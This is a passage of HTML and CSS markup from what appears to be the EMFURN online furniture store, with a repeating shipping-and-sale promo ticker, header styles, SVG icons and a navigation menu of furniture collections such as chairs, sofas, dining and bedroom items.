  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
